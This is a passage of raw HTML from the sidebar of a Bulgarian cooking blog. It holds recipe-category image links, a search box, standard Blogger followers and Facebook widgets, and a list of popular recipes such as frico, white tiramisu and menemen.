https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhmafNNg0sdcf7qF5j8lVHJXHHCRPrhlB2LmulXhc5dgbeVEV8tFYYDHx81sdOHy2UHrtdVV9l6pFLmOOVVVhZ-WkqiD7e_JENf5TwNc8GnCE4hxEdmso3KVZWcxl-D44PFfjnI5102VvVNQQHyN8KawtZ6h2Yxdm1dI6dEhk1xQK3HFUT8M03i=s1600 1600w' width='250'>
</img>
</a>
<br/>
<span class='caption'>Безплатна електронна книга (кликни върху снимката)</span>
</div>
</div><div class='widget Image' data-version='2' id='Image5'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с рикота
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_41.html'>
<img alt='Рецепти с рикота' height='188' id='Image5_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s250/IMG_2188.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s72/IMG_2188.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s128/IMG_2188.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s220/IMG_2188.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s400/IMG_2188.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s640/IMG_2188.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s800/IMG_2188.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1024/IMG_2188.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1280/IMG_2188.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEierP7bfyiAsOFyKZgHCX06uw1ivNRhle1ItMOg9BQUX4FVzV1bfPak8uRzOsxF01A2UEz11ikYovIKOknmqyFDbo8_mxqyaTuTWs0aWqZzN12QgMyDKn46lCA-pG9ScZE0co6wkSriLxop_sdfbc5gZJ81BokFDYkX-YzV4RF_UTUGUpLtgg/s1600/IMG_2188.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image27'>
<div class='widget-title'>
<h3 class='title'>
Солени закуски
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/colazione-salata.html'>
<img alt='Солени закуски' height='188' id='Image27_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s250' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s72 72w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s128 128w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s220 220w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s400 400w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s640 640w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s800 800w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1024 1024w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1280 1280w, https://blogger.googleusercontent.com/img/a/AVvXsEhNIEEmjlLj4WYvuZPIQGDzOg1VpWF-jIg5S50GmjBu7D8PotIacgfOCodBh-gEVwfHj1zDlGgiB0h8m2zOr5f_9gLVXocgUnnR5EDJTVy_hT_zZolFTW1l0SMsmTGxt4bwh0e8Qf_IqeusnuLmlKjOYLzxqtViVothFI7I8-gfmSuurfy8lA=s1600 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget Image' data-version='2' id='Image2'>
<div class='widget-title'>
<h3 class='title'>
Рецепти с нахут
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/blog-page_13.html'>
<img alt='Рецепти с нахут' height='188' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s250/IMG_8769.JPG' srcset='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s72/IMG_8769.JPG 72w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s128/IMG_8769.JPG 128w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s220/IMG_8769.JPG 220w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s400/IMG_8769.JPG 400w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s640/IMG_8769.JPG 640w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s800/IMG_8769.JPG 800w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1024/IMG_8769.JPG 1024w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1280/IMG_8769.JPG 1280w, https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZYfieH9fI2ASnyZMaKoz1mdzndr33nR0iJVPh36ZVyUkgcenMkUGqxfORx3VCbF_LAyAt8eGkk-tauGr937QITnOjvSjQmc6Yr_fMrlhxnIJ4s1wD6ffYwOA23_9HsI2tb14d6hjKgiNAPejuF9UdRumIC-gVAXzT_t_3MfFk02CDHSS-p_RK/s1600/IMG_8769.JPG 1600w' width='250'>
</img>
</a>
<br/>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Потърси в блога * Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.mycookingcreations.com/search' class='search-form' target='_top'>
<input aria-label='Търсене в този блог' autocomplete='off' class='search-input' name='q' placeholder='Търсене в този блог' value=''/>
<input class='search-action' type='submit' value='Търсене'/>
</form>
</div>
</div><div class='widget Followers' data-version='2' id='Followers1'>
<h2 class='title'>Последователи * Followers</h2>
<div class='widget-content'>
<div id='Followers1-wrapper'>
<div style='margin-right:2px;'>
<div><script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<div id="followers-iframe-container"></div>
<script type="text/javascript">
    window.followersIframe = null;
    function followersIframeOpen(url) {
      gapi.load("gapi.iframes", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          window.followersIframe = gapi.iframes.getContext().openChild({
            url: url,
            where: document.getElementById("followers-iframe-container"),
            messageHandlersFilter: gapi.iframes.CROSS_ORIGIN_IFRAMES_FILTER,
            messageHandlers: {
              '_ready': function(obj) {
                window.followersIframe.getIframeEl().height = obj.height;
              },
              'reset': function() {
                window.followersIframe.close();
                followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
              },
              'open': function(url) {
                window.followersIframe.close();
                followersIframeOpen(url);
              }
            }
          });
        }
      });
    }
    followersIframeOpen("https://www.blogger.com/followers/frame/15915557?colors\x3dCgt0cmFuc3BhcmVudBILdHJhbnNwYXJlbnQaByM0NDQ0NDQiByNlMDY2NjYqByNlZWVlZWUyByMwMDAwMDA6ByM0NDQ0NDRCByNlMDY2NjZKByMwMDAwMDBSByNGRkZGRkZaC3RyYW5zcGFyZW50\x26pageSize\x3d21\x26hl\x3dbg\x26origin\x3dhttps://www.mycookingcreations.com");
  </script></div>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/mycookingcreations/" data-tabs="timeline" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/mycookingcreations/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/mycookingcreations/">My cooking creations</a></blockquote></div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Популярни рецепти
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>
<img alt='Фрико(Frico) – традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisqFWIYABM4kVs_0z6DUt6i-dELwMw_uT5ataBUvWb2oCFg5pt3t35qxErZfmhu9Ui7kryCOqNeJ0v-i7shRyhYQk680tabFyy9eYaKfKZ4Ed6W3H6uXK0MStHtttCQ-BvSnKUT7fsZB1_J9nGgJ0BTN83pYXa6kiHBwQVwNVrS3TidRv3n25N/w180/IMG_144525.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/frico-frico-friulano.html'>Фрико(Frico) &#8211; традиционна рецепта от Фриули с кашкавал и картофи * Frico friulano</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>
<img alt='Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrgnhsEk-5iQhvTMPBmjfOct7-A7SlGLaigjZgL7ZYL1V77k2oAHgGrl5OETaIbrwVtWqiOzsx8IImoNHuyArRc7r51CRg5cNazn2vXkHcoPUF5VA_0jpmpeSO0it0Y1_jjc-lcJp93VPLW0vIt8Ik5PoqeB1UkxRtZypP6POku5_nPXos3PnN/w180/IMG_132221.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/3-michelin-il-tiramisu-bianco-di-un.html'>Торта "Бяло тирамису" от ресторант с 3 звезди Michelin на шеф Джанкарло Пербелини * Il tiramisù bianco di un ristorante 3 stelle Michelin con chef Giancarlo Perbellini</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/menemen-turco-con-pomodori-uova-e.html'>
<img alt='Автентичен турски менемен – лесна, бърза и ароматна рецепта * Menemen turco con pomodori, uova e formaggio' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhv5oFdfOBsa19JVrHduUUgfUR7WIm-DPlT5RZIE0t5RnfQ2j6vt3Ql-xYsToi2UheIRCW3tA4MSHfMT3xxrTs1ypLX1mJEVr9FoITIoeyjYOnY8dUIgAllsEYuc8K4mgrvWwzDk4pLCXf23LkT6rZeiMK5I0KDDlTN-0CFgZrNTLoZ-J2JhBy8/w180/IMG_01584.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/menemen-turco-con-pomodori-uova-e.html'>Автентичен турски менемен &#8211; лесна, бърза и ароматна рецепта * Menemen turco con pomodori, uova e formaggio</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>
<img alt='Уолдорф колсло – свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgeOMmWuHYsLPt3fNV4RcXOlN-O_YDae220uaE5RrfOHwUfryxm63lBIhj70Tf0r5myzJLYKbUhdID9_PAT7J9VVM0Pq0_m27N81RspPPqoh9GbgmWyT3RlBf0OXjQGcvwKAHM07nGnd_bzVbYV_OwNZpX_l7ueWUBUH32y6uAE2nJ_5h70QBZw/w180/IMG__190942.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/insalata-coleslaw-waldorf-con-mele-noci.html'>Уолдорф колсло &#8211; свежа салата със зеле, ябълки и орехи * Insalata Coleslaw Waldorf con mele, noci e salsa allo yogurt</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/costine-di-manzo-brasate-al-vino-rosso.html'>
<img alt='Телешки ребра с червено вино на фурна – бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2fbVubqJZVFOhArX88jg8X4CveuL3mPFCTfg0pm2QKeWk-ZnlxoAeHt9AAyoVpmWKbDkhwCMfxg7E7GQvIjDFwu_Ihfym-3ySVa0PRwX5T99zwzIR-S6poKuQsgEeOs3iZxScEMLFVr0JSQKbuViSG_ErWf7m7mEzPTEbnm-ulQ69ZbMrVYZX/w180/IMG_193623.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/costine-di-manzo-brasate-al-vino-rosso.html'>Телешки ребра с червено вино на фурна &#8211; бавно печени до съвършена крехкост * Costine di manzo brasate al vino rosso</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/peperoni-secchi-ripieni-di-bulgur-porri.html'>
<img alt='Сушени чушки с булгур, праз и орехи – постна и ароматна българска рецепта * Peperoni secchi ripieni di bulgur, porri e noci' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDQTRl-mBZkMqaA4MYd2Y_nOdcYzOtJknvjKzxd3RraTx6M4RT6EoGy3KWKaEs-N0XjiWDBUs29zIqS5OB4t7HcnG1ZNVVr-noHvvpj4TKhLiMckGZEBqTls7FT_Kt_lOMu09xpLyChttWHaBduOjs85cujXGdSu8qhBUIZhKP2INHI_64IjUh/w180/IMG_133556.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/peperoni-secchi-ripieni-di-bulgur-porri.html'>Сушени чушки с булгур, праз и орехи &#8211; постна и ароматна българска рецепта * Peperoni secchi ripieni di bulgur, porri e noci</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/lessato-di-manzo-alla-bulgara.html'>
<img alt='Класическо телешко варено – традиционна българска рецепта с ароматни зеленчуци * Lessato di manzo alla bulgara' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZVk2AnzNrQqnyh7DmL1cLfA3BPjFHIVypTa9HT8iEUtA06fBCF7bcfUUbniTim6SjlpClQsRSJsTpVlb0hmbG0EsJSnrOS6aMot7-qBFlLtCKaMk57LXQSmsLhAcPgDO9N5aeWkX_rlZHH9-j8dhq0NoFGojW2Zx3Gy-Y9nFuQ6WOdi4WwFcv/w180/IMG_195621.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/lessato-di-manzo-alla-bulgara.html'>Класическо телешко варено &#8211; традиционна българска рецепта с ароматни зеленчуци * Lessato di manzo alla bulgara</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2026/01/o-turogomboc-gnocchi-dolci-ungheresi-di.html'>
<img alt='Традиционни унгарски сладки кнедли от извара - Турогомбóц * Túrógombóc – Gnocchi dolci ungheresi di ricotta' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj8tJo9-0jSo7__iOj7QC2V5feUH_FI6O9M2PJ4tJ9F8OyVHDwKLYvuXsaKHAl7j3FZzqHiu_eSos2Qh2d_ThpmKh2zQF2wkllTPeFcqUQXX9swNVcEzmyzrocOGN8ujqbJgZPmDltPrWL91CeklEaxFnn0V0kNy-MJY3qbqiwnfmKWUkYE53GQ/w180/IMG_134240.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2026/01/o-turogomboc-gnocchi-dolci-ungheresi-di.html'>Традиционни унгарски сладки кнедли от извара - Турогомбóц * Túrógombóc &#8211; Gnocchi dolci ungheresi di ricotta</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>
<img alt='Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef – il classico arrosto' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCaIsn1SHG-6xE5zbzS8Zzv8tdD-2BV5zugqXG05YgkP9p7JjgCj-Pg-qWN4LRwkYEAHWHu8DEW8ui06xzDW5e-7a1_bYicaWTmD-i1hb1Bxpj1-uGa8ktTof0l34u4GTq8mBvRUF4HZrFE2NvYkJ5kandBH3yQqdHeBm4jv3bdhBuFEFxGcb/w180/IMG_154743.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef &#8211; il classico arrosto</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>
<img alt='Гръцка разядка тирокафтери * Tirokafteri' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhemnaOg2-EcCmMop4Up6JbbevlDt3GBZTAUaJSqF2f_OAAiZu-oCeaDHmk426OIec5Fj5_fioH5NzkTvRkJd8EiYTR8jt0l1cEwY46r4JBPl6orQ264bqvQmPj-XMnP6b8ns7g/w180/IMG_3046.JPG'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2020/12/tirokafteri.html'>Гръцка разядка тирокафтери * Tirokafteri</a>
</h2>
</div>
</div>
</div>
</div>
</div><div class='widget Image' data-version='2' id='Image23'>
<div class='widget-title'>
<h3 class='title'>
Ястия с яйца
</h3>
</div>
<div class='widget-content'>
<a href='https://www.mycookingcreations.com/p/uova.html'>
